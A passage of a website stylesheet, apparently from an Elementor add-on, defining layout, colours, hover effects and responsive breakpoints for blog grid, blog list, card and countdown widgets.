.blog_grid_masonory.style_4 .dl_post_meta .tag_list li a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list li a:hover {
    color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 {
        margin-bottom: 40px;
    }
}
.blog_grid_masonory.style_5 .blog_grid_masonory_content {
    background: #fff;
    padding: 30px 20px 0;
}
.blog_grid_masonory.style_5 .post_thumb {
    overflow: hidden;
    border-radius: 10px;
    display: flex;
}
.blog_grid_masonory.style_5 .post_thumb img {
    object-fit: cover;
}
.blog_grid_masonory.style_5 .dl_tag {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    background-color: #ff90be;
    position: absolute;
    top: 28px;
    left: 37px;
    border-radius: 5px;
    padding: 7px 19px;
    line-height: 17px;
}
.blog_grid_masonory.style_5 .dl_tag.bg_1 {
    background-color: #5ba6ff;
}
.blog_grid_masonory.style_5 .dl_tag.bg_2 {
    background-color: #a0be54;
}
.blog_grid_masonory.style_5 .dl_title {
    font-weight: 700;
    font-size: 21px;
    line-height: 32px;
    margin-bottom: 0;
}
.blog_grid_masonory.style_5 .dl_title a {
    color: #141c2a;
}
.blog_grid_masonory.style_5 .dl_title a:hover {
    color: #5468ff;
}
.blog_grid_masonory.style_5 .dl_post_meta + .dl_title {
    margin-top: 7px;
}
.blog_grid_masonory.style_5 .dl_title + .dl_post_meta {
    margin-top: 8px;
}
.blog_grid_masonory.style_5 .dl_post_meta {
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 .dl_post_meta {
        display: block;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .blog_grid_masonory.style_5 .dl_post_meta {
        display: block;
    }
}
.blog_grid_masonory.style_5 .dl_post_meta p {
    position: relative;
    z-index: 1;
    padding-right: 40px;
    font-size: 14px;
}
.blog_grid_masonory.style_5 .dl_post_meta p:after {
    position: absolute;
    content: "";
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background-color: #dad8d8;
    width: 6px;
    height: 6px;
    border-radius: 50%;
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 .dl_post_meta p:after {
        display: none;
    }
}
.blog_grid_masonory.style_5 .dl_post_meta p:last-child {
    padding-right: 0;
}
.blog_grid_masonory.style_5 .dl_post_meta p:last-child:after {
    display: none;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_post_author {
    font-size: 15px;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_post_author a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_date a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_date a:hover {
    color: rgba(84, 104, 255, 0.9);
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list {
    padding: 0;
    margin: 0;
    list-style: none;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li {
    display: inline-block;
    font-size: 14px;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li a:hover {
    color: rgba(84, 104, 255, 0.9);
}
.dl_blog_grid_masonory_post.style_6 {
    position: relative;
    z-index: 1;
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb {
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    z-index: 1;
    display: flex;
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb {
        min-height: 500px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb:after {
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgba(17, 17, 17, 0.4);
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb .blog_masonry_thumb {
    width: 100%;
    height: auto;
    object-fit: cover;
    display: inline-flex;
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_inner {
    background-color: #f8f8f8;
    padding: 40px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: 8;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_inner {
        padding: 25px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta {
    position: relative;
    padding-left: 74px;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_author_img {
    position: absolute;
    left: 0;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_post_author {
    margin-bottom: 3px;
    font-size: 18px;
    line-height: 1.3;
    padding-top: 2px;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_post_author a {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_date a {
    color: #8d90a9;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta + .dl_blog_grid_masonory_content {
    margin-top: 57px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_post_meta + .dl_blog_grid_masonory_content {
        margin-top: 35px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_title {
    font-size: 23px;
    font-weight: 600;
    line-height: 34px;
    margin-bottom: 25px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_title {
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 16px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_title a {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .dl_desc {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .read_more_btn {
    position: absolute;
    bottom: 40px;
    left: 40px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .read_more_btn {
        left: 30px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_desc,
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_author_name a,
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_date a,
.dl_blog_grid_masonory_post.style_6 .dl_title a,
.dl_blog_grid_masonory_post.style_6 .read_more_btn,
.dl_blog_grid_masonory_post.style_6 .read_more_btn img {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_blog_grid_masonory_post_thumb {
    opacity: 1;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_blog_grid_masonory_post_inner {
    background-color: transparent;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_desc,
.dl_blog_grid_masonory_post.style_6:hover .dl_desc p,
.dl_blog_grid_masonory_post.style_6:hover .dl_post_meta .dl_date a,
.dl_blog_grid_masonory_post.style_6:hover .dl_post_meta .dl_post_author a,
.dl_blog_grid_masonory_post.style_6:hover .dl_title a,
.dl_blog_grid_masonory_post.style_6:hover .read_more_btn {
    color: #fff;
}
.dl_blog_grid_masonory_post.style_6:hover .read_more_btn img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_blog_grid_masonory_post.style_8 {
    background: #fff;
    box-shadow: 0 12px 10px #f1f1f1;
    border-radius: 10px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_8 {
        margin-bottom: 40px;
    }
}
.dl_blog_grid_masonory_post.style_8 .dl_blog_grid_masonory_img {
    display: flex;
    overflow: hidden;
    border-radius: 5px 5px 0 0;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_box_content {
    padding: 16px 30px 25px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag {
    color: #5468ff;
    display: inline-block;
    padding-left: 33px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 25px;
    height: 1px;
    background-color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_2 {
    color: #6bb125;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_2:after {
    background-color: #6bb125;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_3 {
    color: #ff7038;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_3:after {
    background-color: #ff7038;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_title {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_description {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_post_meta {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_tag {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_description {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_title {
    line-height: 1;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 600;
}
.dl_blog_grid_masonory_post.style_8 .dl_title a {
    color: #3a416f;
}
.dl_blog_grid_masonory_post.style_8 .dl_title a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_title + .dl_post_meta {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description {
    line-height: 1.6;
    color: #6d739f;
    font-size: 15px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description + .dl_post_meta {
    margin-top: 34px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description + .dl_tag {
    margin-top: 19px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta {
    position: relative;
    padding-left: 60px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_author_img {
    position: absolute;
    left: 0;
    max-width: 45px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author {
    margin-bottom: 0;
    font-size: 15px;
    line-height: 1.3;
    padding-top: 3px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author a {
    color: #626997;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date {
    font-size: 13px;
    margin-top: 2px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date a {
    color: #9095bf;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_title {
    margin-top: 24px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_description {
    margin-top: 24px;
}
.droit-post__thumbnail {
    width: 100%;
    display: inline-flex;
}
.dl_masonry_blog_post {
    position: relative;
    z-index: 1;
    display: inline-flex;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.dl_masonry_blog_post .dl_tag {
    position: absolute;
    top: 30px;
    left: 30px;
    padding: 4px 20px;
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    color: #141c2a;
    font-weight: 500;
    z-index: 8;
    border-radius: 3px;
}
.dl_masonry_blog_post .dl_masonry_blog_thumb {
    position: relative;
    display: inline-flex;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.dl_masonry_blog_post .dl_masonry_blog_thumb:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit;
    background: linear-gradient(180deg, rgba(110, 5, 5, 0.05) 31.78%, rgba(0, 0, 0, 0.6) 100%);
}
.dl_masonry_blog_post .dl_masonry_blog_thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
@media (max-width: 991px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
        height: inherit;
        object-fit: cover;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_thumb .dl_tag {
    position: absolute;
    right: 25px;
    top: 25px;
    background: #fff;
    padding: 6px 16px;
    display: inline-block;
    color: #111;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.38px;
    line-height: 1.4;
    margin-bottom: 12px;
    z-index: 3;
}
.dl_masonry_blog_post .dl_masonry_blog_content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 40px 20px;
    text-align: center;
    z-index: 8;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_title {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_title a {
    color: #fff;
}
@media (max-width: 767.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_title {
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 5px;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta p {
    position: relative;
    z-index: 1;
    margin-right: 5px;
    color: #d2cbcb;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_post_author {
    font-size: 15px;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_post_author a {
    color: #fff;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_date a {
    color: #d2cbcb;
    font-size: 15px;
}
@media (max-width: 767.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_date a {
        margin-left: 0;
        margin-top: 0;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_content .animated_border:before {
    background-color: #fff;
}
.droit-post__area.style_5 .droit-post__thumbnail {
    height: 250px;
}
.droit-post__area.style_8 .droit-post__thumbnail {
    height: 206px;
}
.dl_blog_list_post .dl_date {
    display: inline-block;
    font-size: 14px;
    color: #6e798c;
    margin-bottom: 10px;
}
.dl_blog_list_post .dl_date:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
}
.dl_blog_list_post .dl_title a {
    color: #081f32;
    display: inline-block;
}
.dl_blog_list_post .dl_title a:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_description {
    margin-top: 19px;
    font-size: 15px;
}
.dl_blog_list_post .dl_read_more_btn {
    display: inline-block;
    font-size: 14px;
    color: #0e4de3;
    font-weight: 600;
}
.dl_blog_list_post .dl_read_more_btn:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_post_meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 28px;
    flex-wrap: wrap;
}
.dl_blog_list_post .dl_author_info {
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_blog_list_post .dl_author_info {
        margin-bottom: 10px;
    }
}
.dl_blog_list_post .dl_author_info .dl_author_img {
    max-width: 25px;
    border-radius: 50%;
}
.dl_blog_list_post .dl_author_img + .dl_post_author {
    margin-left: 10px;
    font-size: 14px;
    color: #6e798c;
}
.dl_blog_list_post.dl_style_01 {
    display: flex;
    background-color: #f3f7fa;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_01 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_01 {
        margin-bottom: 30px;
        display: block;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_01 {
        flex-wrap: wrap;
    }
}
.dl_blog_list_post.dl_style_01 .dl_blog_thumb {
    width: 100%;
    display: block;
}
.dl_blog_list_post.dl_style_01 .dl_blog_thumb img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}
@media (max-width: 1200px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        height: 292px;
    }
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        display: inline-flex;
        flex: 41% 0 0;
        min-height: 292px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
.dl_blog_list_post.dl_style_01 .dl_blog_list_content_inner {
    padding: 30px;
}
.dl_blog_list_post.dl_style_01 .dl_post_meta {
    margin-top: 28px;
}
.dl_blog_list_post.dl_style_03 {
    display: flex;
    align-items: center;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_03 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_03 {
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_03 {
        margin-bottom: 30px;
    }
}
@media (max-width: 576px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        width: 100%;
    }
}
.dl_blog_list_post.dl_style_03 .dl_blog_thumb img {
    border-radius: 9px;
}
@media (max-width: 576px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb img {
        border-radius: 0;
        width: 100%;
    }
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
        flex: 34% 0 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
    }
}
.dl_blog_list_post.dl_style_03 .dl_date {
    margin-bottom: 0;
    font-size: 14px;
}
.dl_blog_list_post.dl_style_03 .dl_title {
    font-size: 16px;
    line-height: 24px;
}
.dl_blog_list_post.dl_style_03 .dl_post_meta + .dl_title {
    margin-top: 15px;
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_03 .dl_blog_list_content_inner {
    padding: 20px 25px;
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_list_content_inner {
        padding: 19px;
    }
}
.dl_blog_list_post.dl_style_03 .dl_post_meta {
    margin-top: 0;
}
.dl_blog_list_post.dl_style_05 {
    position: relative;
    display: inline-flex;
}
.dl_blog_list_post.dl_style_05 .dl_blog_thumb {
    display: inline-flex;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
    padding: 15px 30px 19px;
    width: 62%;
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner {
        width: 100%;
    }
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_date {
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_date + .dl_title {
    margin-top: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_title {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_title + .dl_date {
    margin-top: 5px;
}
.dl_blog_list_post.dl_style_07 {
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_07 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_07 {
        margin-bottom: 30px;
        display: block;
    }
}
.dl_blog_list_post.dl_style_07 .dl_title {
    line-height: 32px;
}
.dl_blog_list_post.dl_style_07 .dl_description {
    margin-top: 9px;
}
.dl_blog_list_post.dl_style_07 .dl_blog_thumb {
    width: 100%;
    display: block;
}
.dl_blog_list_post.dl_style_07 .dl_blog_thumb img {
    width: 100%;
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 41% 0 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
.dl_blog_list_post.dl_style_07 .dl_blog_list_content_inner {
    padding: 0 30px;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_list_content_inner {
        padding: 20px;
    }
}
.dl_blog_list_post.dl_style_07 .dl_post_meta {
    margin-top: 18px;
}
.droit-blog_list_loop_post.dl_style_05 {
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_05 .droit-post_list__thumbnail {
    height: 278px;
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_05 .droit-post_list__thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
@media (min-width: 767.98px) {
    .droit-blog_list_loop_post.dl_style_03 {
        width: 100%;
    }
    .droit-blog_list_loop_post.dl_style_03 .droit-post_list__thumbnail {
        height: 120px;
        width: 120px;
    }
}
@media (min-width: 576px) {
    .droit-blog_list_loop_post.dl_style_03 .droit-post_list__thumbnail {
        flex: 120px 0 0;
    }
}
.droit-blog_list_loop_post.dl_style_07 {
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_07 .droit-post_list__thumbnail {
    height: 220px;
}
.droit-blog_list_loop_post.dl_style_07 .droit-post_list__thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.dl_card_box.dl_card_style_01 {
    background: #fff;
    padding: 45px 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_01 {
        padding: 30px 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_card_box.dl_card_style_01 {
        padding: 35px 20px;
    }
}
.dl_card_box.dl_card_style_01:hover {
    box-shadow: 0 20px 52px rgba(5, 0, 255, 0.09);
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_01 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_01 .dl_info_box_img img {
    max-width: 100%;
    border-radius: 10px 10px 0 0;
}
.dl_card_box.dl_card_style_01 .dl_info_box_img + .dl_single_info_box_content {
    margin-top: 30px;
}
.dl_card_box.dl_card_style_01 .dl_tag {
    display: block;
    font-size: 14px;
    color: rgba(63, 63, 63, 0.5);
    text-transform: uppercase;
}
.dl_card_box.dl_card_style_01 .dl_tag + .dl_title {
    margin-top: 10px;
}
.dl_card_box.dl_card_style_01 .dl_tag + .dl_cu_btn {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_01 .dl_title {
    line-height: 1;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 0;
}
.dl_card_box.dl_card_style_01 .dl_title a {
    color: #3f3f3f;
}
.dl_card_box.dl_card_style_01 .dl_title a:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_01 .dl_title span:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_01 .dl_title + .dl_tag {
    margin-top: 10px;
}
.dl_card_box.dl_card_style_01 .dl_title + .dl_cu_btn {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_01 .dl_cu_btn + .dl_title {
    margin-top: 20px;
}
.elementor-widget-droit-card {
    height: 100%;
}
.elementor-widget-droit-card .elementor-widget-container {
    height: 100%;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_04 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_04 .dl_card_thumb {
    display: block;
    width: 100%;
    border: 1px solid #eaeaea;
    padding: 40px;
    text-align: center;
    position: relative;
    border-radius: 30px;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb img {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb .dl_tag {
    position: absolute;
    top: 25px;
    right: 25px;
    background-color: #47464c;
    border-radius: 10px;
    font-size: 14px;
    padding: 1px 12px;
    color: #fff;
}
.dl_card_box.dl_card_style_04:hover img {
    transform: scale(1.1);
}
.dl_card_box.dl_card_style_04 .dl_title {
    font-size: 24px;
    margin-bottom: 0;
    line-height: 1;
}
.dl_card_box.dl_card_style_04 .dl_title a {
    color: #333;
}
.dl_card_box.dl_card_style_04 .dl_title a:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb + .dl_title {
    margin-top: 30px;
}
.dl_card_box.dl_card_style_04 .dl_title + .dl_desc {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_04 .dl_desc {
    font-size: 16px;
    color: #6a6a6a;
}
.dl_card_box.dl_card_style_05 {
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_05 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_05 .dl_title {
    margin-bottom: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding: 15px 0;
    margin-left: 38px;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 29px;
}
.dl_card_box.dl_card_style_05 .dl_title a {
    color: #000;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape {
    position: relative;
    min-height: 300px;
    overflow: hidden;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape [class^="dl_parallax_"] {
    position: absolute;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape .layer2 {
    position: relative !important;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(1) {
    top: 30%;
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(2) {
    top: 15%;
    left: 5%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(3) {
    bottom: 5%;
    left: 5%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(4) {
    top: 5%;
    right: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(5) {
    top: 5%;
    left: 10%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(1) {
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(2) {
    top: 31%;
    left: 16%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(3) {
    top: 5%;
    right: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(1) {
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(2) {
    top: 45%;
    left: 15px;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(3) {
    top: 5%;
    right: 20%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(4) {
    bottom: 22%;
    right: 10%;
}
.droit-card-box-wrapper.dl_card_style_01 .droit-card-image {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.droit-card-box-wrapper.dl_card_style_04 .droit-card-image {
    display: flex;
    align-items: center;
    justify-content: center;
}
.droit-card-box-wrapper.dl_card_style_04 .droit-card-image img {
    max-width: 100%;
}
.dl_countdown_wrapper .dl_colum_4 {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr) [4];
    grid-template-columns: repeat(4, 1fr);
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
}
@media (max-width: 576px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [1];
        grid-template-columns: repeat(1, 1fr);
    }
}
@media only screen and (min-width: 576px) and (max-width: 767.98px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [2];
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [2];
        grid-template-columns: repeat(2, 1fr);
    }
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner {
    background-color: #fff;
    padding: 27px 40px;
    text-align: center;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span {
    font-size: 42px;
    font-weight: 400;
    color: #49e157;
    line-height: 1;
    margin-bottom: 10px;
    display: inline-block;
    font-family: "Abril Fatface", cursive;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_blue {
    color: #4974e1;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_yellow {
    color: #ffb74b;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_orange {
    color: #ff5151;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: #6e798c;
}
.dl_countdown_wrapper.dl_style_04 .dl_countdown_inner {
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    height: 160px;
    width: 160px;
